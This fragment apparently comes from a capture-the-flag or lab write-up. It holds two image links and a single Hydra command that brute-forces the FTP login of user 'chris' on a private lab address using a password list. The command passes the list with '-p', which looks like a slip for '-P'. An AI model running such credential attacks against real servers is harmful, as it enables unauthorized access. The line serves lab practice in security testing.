 hydra -l chris -p best1050.txt ftp://10.10.131.93